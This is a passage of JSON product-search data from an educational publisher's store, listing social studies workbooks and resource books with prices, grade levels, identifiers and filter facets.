Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/echp/"]],["Page Count",["128 Pages"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20807,20985"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/echp/"]],["Brand",["Evan-Moor"]],["upc",["023472037329"]],["gtin",["9781609631277"]]],"review":93,"reviews_count":3},{"l":"History Pockets: Ancient Civilizations, Teacher Resource Book Grade 1-3 eBook (PDF)","c":"USD","u":"/em3701-eb--history-pockets-ancient-civilizations-teacher-resource-book-grade-1-3-ebook-pdf-em3701-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21051/images/2261765/EM3701__21151.1764970450.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e81f3dba-3c2e-406b-a622-fbca39127dab","f":0,"s":"EM3701-EB","sku":"EM3701-EB","p_spl":0,"c_date":1764943565,"id":"21051","skus":["EM3701-EB"],"v_c":1,"iso":false,"vra":[[21027,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3701-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21051/images/2261765/EM3701__21151.1764970450.386.513.jpg?c=2"]],["upc",["023472037015"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1-3 / Ages 6-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["2369","2486","7353","7363"],["2369","2486","7353","7365"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3493"],["24","31","44","3494"],["24","31","44","3495"],["36","165","45"],["36","165","46"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/fqxz/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20952,21051"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 1-3 / Ages 6-9"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/fqxz/"]],["Brand",["Evan-Moor"]],["upc",["023472037015"]],["gtin",["9781596737891"]]],"review":93,"reviews_count":15},{"l":"World War II Workbook Grade 6-12 eBook (PDF)","c":"USD","u":"/405066-eb--world-war-ii-workbook-grade-6-12-ebook-405066-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15992/images/2239166/405066__08678.1765493320.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f7bfc377-283a-4e88-968c-3b5b9f738887","f":0,"s":"405066-EB","sku":"405066-EB","p_spl":0,"c_date":1610186430,"id":"15992","skus":["405066-EB"],"v_c":1,"iso":false,"vra":[[15969,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["405066-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15992/images/2239166/405066__08678.1765493320.386.513.jpg?c=2"]],["upc",["044222292751"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/avrr"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["16010,15992"]],["spec-Author",["George R. Lee"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/avrr"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["George R. Lee"]],["Brand",["Mark Twain Media"]],["upc",["044222292751"]],["search_keywords",["world war 2","world war","ww2 books","world war 2 books","history books for kids","world history","american history","american history for kids","kids","war","world","history","book","us history for kids","World War II","grade 8 history"]],["gtin",["9781483863412"]]],"review":100,"reviews_count":3},{"l":"Interactive Notebook: The American Revolution Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405063-eb--interactive-notebook-the-american-revolution-resource-book-grade-5-8-ebook-405063-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15990/images/2239151/405063__34704.1765493559.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1b7e0e8c-8d8a-4814-ac2a-d32ae66ae59b","f":0,"s":"405063-EB","sku":"405063-EB","p_spl":0,"c_date":1610186275,"id":"15990","skus":["405063-EB"],"v_c":1,"iso":false,"vra":[[15967,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405063-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15990/images/2239151/405063__34704.1765493559.386.513.jpg?c=2"]],["upc",["044222292720"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mqio"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["16007,15990"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mqio"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222292720"]],["search_keywords",["american history","american history books","a people's history of the United States","us history","american nations","American revolution","revolutionary war","activity book","history book","social studies","American","history","war","colonial America","grade"]],["gtin",["9781483863382"]]]},{"l":"U.S. Government and Presidents Resource Book Grade 3-5 eBook (PDF)","c":"USD","u":"/104323-eb--u-s-government-and-presidents-resource-book-grade-3-5-ebook-104323-eb","p":"16.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8440/images/1998191/104323__20862.1765493317.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/561e4083-fe94-4c99-a5b2-f12287400db4","f":0,"s":"104323-EB","sku":"104323-EB","p_spl":0,"c_date":1547619388,"id":"8440","skus":["104323-EB"],"v_c":1,"iso":false,"vra":[[8417,[["Compare at price",["USD:0"]],["Price",["USD:16.99"]],["Product-sku",["104323-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8440/images/1998191/104323__20862.1765493317.386.513.jpg?c=2"]],["upc",["044222203009"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-5 / Ages 8-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["24","31","44","3496"],["24","31","44","3497"],["36","165","127"],["36","165","128"],["36","165","47"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3","Grade 4","Grade 5"]],["Look Inside",["http://lookinside.carsondellosa.com/books/sswm"]],["Page Count",["128 pages"]],["Price",["USD:16.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8439,8440"]],["sample_name_1",["Identify Government in Your Life Grades 3-5 Free Printable"]],["sample_name_2",["Sample Pages"]],["sample_name_3",["Types of World Governments for Grades 3-5 Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00012--identify-government-in-your-life-grades-3-5-free-printable-fr00012/"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104323_sb.pdf"]],["sample_url_3",["https://www.carsondellosa.com/fr00021--types-of-world-governments-for-grades-3-5-free-printable-fr00021/"]],["spec-Author",["Amy Gamble"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Skills for Success"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 3-5 / Ages 8-11"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Skills for Success"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 3","Grade 4","Grade 5"]],["spec-Author",["Amy Gamble"]],["Look Inside",["http://lookinside.carsondellosa.com/books/sswm"]],["Brand",["Carson Dellosa Education"]],["upc",["044222203009"]],["gtin",["9781604187410"]]],"review":93,"reviews_count":3},{"l":"World Geography Puzzles: Countries of the World Workbook Grade 5-12 eBook (PDF)","c":"USD","u":"/405015-eb--world-geography-puzzles-countries-of-the-world-workbook-grade-5-12-ebook-405015-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12465/images/2178683/405015__48167.1765493297.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e2e312e7-af07-41d8-a941-b6ce3421a56e","f":0,"s":"405015-EB","sku":"405015-EB","p_spl":0,"c_date":1547777172,"id":"12465","skus":["405015-EB"],"v_c":1,"iso":false,"vra":[[12442,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405015-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12465/images/2178683/405015__48167.1765493297.386.513.jpg?c=2"]],["upc",["044222259785"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["269","274","288"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ktbh/index.html"]],["Page Count",["48 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12464,12465"]],["spec-Author",["Mark Twain Media"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Puzzles and Games","Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Puzzles and Games","Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ktbh/index.html"]],["Grades",["Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Mark Twain Media"]],["Brand",["Mark Twain Media"]],["upc",["044222259785"]],["search_keywords",["geography","world","capital","population","government","landmarks","wildlife","history","social studies","puzzles"]],["gtin",["9781622237142"]]],"review":100,"reviews_count":2},{"l":"Interactive Notebook: The Civil War Resource Book Grade 5-8 Paperback","c":"USD","u":"/405068--interactive-notebook-the-civil-war-resource-book-grade-5-8-paperback-405068","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/16692/images/2252434/405068__43046.1755187468.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/401fb87c-093b-4d57-91c2-e50775260011","f":0,"s":"405068","sku":"405068","p_spl":0,"c_date":1643137967,"id":"16692","skus":["405068"],"v_c":1,"iso":false,"vra":[[16669,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405068"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/16692/images/2252434/405068__43046.1755187468.386.513.jpg?c=2"]],["upc",["044222298203"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","74"],["24","31","25"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/apye"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["16692,16693"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["Look Inside",["http://lookinside.carsondellosa.com/books/apye"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222298203"]],["search_keywords",["abraham","lincoln","elementary","middle","nonfiction","library","paperback","abolition","union","language","confederacy","timeline","america","slavery","abolitionists","president","gettysburg","address","classroom","free","state","united","carson-dellosa","african","USA","diversity_x000D_"]],["gtin",["9781622238606"]]],"review":100,"reviews_count":1},{"l":"History Pockets: The American Civil War, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3724-eb--history-pockets-the-american-civil-war-teacher-resource-book-grade-4-8-ebook-pdf-em3724-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21060/images/2261769/EM3724__81290.1764970452.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/638dbf24-4356-4fac-bb1f-ea8c99e02a7e","f":0,"s":"EM3724-EB","sku":"EM3724-EB","p_spl":0,"c_date":1764943567,"id":"21060","skus":["EM3724-EB"],"v_c":1,"iso":false,"vra":[[21036,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3724-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21060/images/2261769/EM3724__81290.1764970452.386.513.jpg?c=2"]],["upc",["023472037244"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/tyvu/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20954,21060"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/tyvu/"]],["Brand",["Evan-Moor"]],["upc",["023472037244"]],["gtin",["9781596738102"]]],"review":93,"reviews_count":8},{"l":"Daily Geography Practice, Student Workbook Grade 3 Paperback","c":"USD","u":"/em6853--daily-geography-practice-student-workbook-grade-3-paperback-em6853","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20332/images/2257181/EM6853__94626.1766071908.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/382e05b2-0b9d-4f96-9731-a9e860c6ffa1","f":0,"s":"EM6853","sku":"EM6853","p_spl":0,"c_date":1764115162,"id":"20332","skus":["EM6853"],"v_c":1,"iso":false,"vra":[[20308,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["EM6853"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20332/images/2257181/EM6853__94626.1766071908.386.513.jpg?c=2"]],["upc",["023472068538"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["24","30","74"],["24","31","25"],["24","31","25","3484"],["269","274","285"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Page Count",["144 Pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["Age Grade",["Grade 3 / Ages 8-9"]],["Grades",["Grade 3"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Brand",["Evan-Moor"]],["upc",["023472068538"]],["gtin",["9781609633752"]]],"review":96,"reviews_count":9},{"l":"Daily Geography Practice, Student 5-Pack Workbook Bundle Grade 2 Paperback","c":"USD","u":"/em6562--daily-geography-practice-student-5-pack-workbook-bundle-grade-2-paperback-em6562","p":"34.99","p_min":"","p_max":"","p_c":"44.95","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20348/images/2257197/EM6562__32372.1764622393.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/6e9ff5a0-aa87-481e-a6aa-ce9a8ccecc5f","f":0,"s":"EM6562","sku":"EM6562","p_spl":0,"c_date":1764115177,"id":"20348","skus":["EM6562"],"v_c":1,"iso":false,"vra":[[20324,[["Compare at price",["USD:44.95"]],["Price",["USD:34.99"]],["Product-sku",["EM6562"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20348/images/2257197/EM6562__32372.1764622393.386.513.jpg?c=2"]],["upc",["023472065629"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7363"],["24","30","74"],["24","31","25"],["24","31","25","3483"],["36","165","46"],["37","58","250"],["647","948","3490"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 2"]],["Page Count",["144"]],["Price",["USD:34.99"]],["Status",["S"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook Bundle"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Status",["S"]],["spec-Product Detail",["Workbook Bundle"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 2 / Ages 7-8"]],["Grades",["Grade 2"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Brand",["Evan-Moor"]],["upc",["023472065629"]],["gtin",["9781596730984"]]],"review":93,"reviews_count":9}],"total_results":390,"term":"","ancestor_categories":[["24","Teaching Supplies","https://www.carsondellosa.com/teaching-supplies/"],["74","Social Studies","https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/"]],"category_id":"74","category_url":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","category_name":"Social Studies","category_description":"Our collection of social studies teaching supplies has everything you need to supplement your social studies curriculum. You'll find workbooks, flash cards, bulletin board sets, charts, and more. Our products cover a wide array of topics for all grade l","sort_by":"relevency","p":2,"total_p":13,"isp_quick_view_mode":0,"facets":[["Spec-product detail",[["Resource Book",192],["Workbook",83],["Reader",71],["Workbook Bundle",17],["Activity Book",8],["Bulletin Board Set",7],["Chart",4],["Mini Bulletin Board Set",2],["Chart Set",1],["Flash Cards",1],["Homeschool Bundle",1],["Poster Set",1],["Printable Poster Set",1],["Reference Book",1]],"Product Types",false,0],["Spec-themes",[["Community and Citizenship",9],["Biography",7],["Careers",4],["Americana",3],["Earth Conservation",1],["Family",1]],"Themes",false,0],["Spec-subjects",[["Social Studies",373],["Language Arts",69],["Nonfiction",56],["Reading",43],["Science",39],["Spanish",27],["Early Learning",21],["Social Emotional Learning (SEL)",11],["Puzzles and Games",10],["High Interest",6],["Hands-On Learning",4],["Reference",3],["Across the Curriculum",2],["Foreign Language / ESL",1],["Math",1],["Music & Movement",1]],"Subjects",false,0],["Price",[["USD:0.0-USD:5.0",54],["USD:5.0-USD:10.0",144],["USD:10.0-USD:20.0",137],["USD:20.0-USD:50.0",47],["USD:150.0-USD:200.0",8]],"Price",false,0],["Price_min",[1],"Price_min",true,0],["Price_max",[198],"Price_max",true,0],["Brand",[["Mark Twain Media",178],["Evan-Moor",107],["Rourke Educational Media",71],["Carson Dellosa Education",23],["Spectrum",8],["Thinking Kids",2],["Key Education",1]],"Brand",false,0],["Status",[["Current",307],["Sale",59],["Online Exclusive",15],["Overstock",6],["New",3]],"Offers",false,0],["Grades",[["Preschool",23],["Kindergarten",37],["Grade 1",75],["Grade 2",75],["Grade 3",66],["Grade 4",121],["Grade 5",211],["Grade 6",252],["Middle School",232],["High School",86]],"Grades",false,2],["Format name",[["Paperback",166],["eBook PDF",155],["Printed",4],["Digital Download",1]],"Item Format",false,0],["Isp-review-stars",[["1",270],["2",269],["3",269],["4",263],["5",139]],"Customer Rating",false,0],["Spec-series",[["Daily Practice",43],["American History Series",29],["History Pockets",22],["Skill Sharpeners",15],["7 Continents",12],["World History",12],["Amazing People",8],["Continents of the World",8],["Spectrum",8],["Leaders Like Us",7],["Evidence-Based Inquiry",6],["Días de Descubrimiento (Discovery Days)",5],["Me Pregunto (I Wonder)",5],["Read and Understand",5],["Social Studies Connect",5],["Food Tour",4],["Kid Citizen",4],["Travel to...",4],["Design Your Future",3],["Discoveries Around the World",3],["Hidden, Lost, and Discovered",3],["Jumpstarters",3],["Kids Speak Out",3],["Mi Mundo (My World)",3],["Ocultos, perdidos y descubiertos",3],["Raise Your Hand",3],["Words in My World",3],["Complete Book of",2],["Daily Skill Builders",2],["Levanta la mano",2],["Líderes Como Nosotros",2],["U.S. Facts & Fun",2],["Beyond the Battlefield",1],["Descubrámoslo (Let’s Find Out)",1],["It Changed the World",1],["Life Through My Lens",1],["Little World Communities and Commerce",1],["Little World Social Skills",1],["Seeing Both Sides",1],["Skills for Success",1],["Spanish/English Read and Understand",1],["Tour de comida",1],["Tutor Series",1],["Visiting U.S. Symbols",1]],"Book Series",false,0],["Spec-topics",[["Black History Month",20],["Women’s History Month",9],["Election Day",3],["Fourth of July",2],["Presidents' Day",2],["Veterans Day",2],["Earth Day",1],["February",1],["June",1],["Pride Month",1]],"Holidays & Occasions",false,0],["Printable type",[["Classroom Decor",1]],"Printable type",false,0]],"facets_completed":true,"use_personalized_collection":false}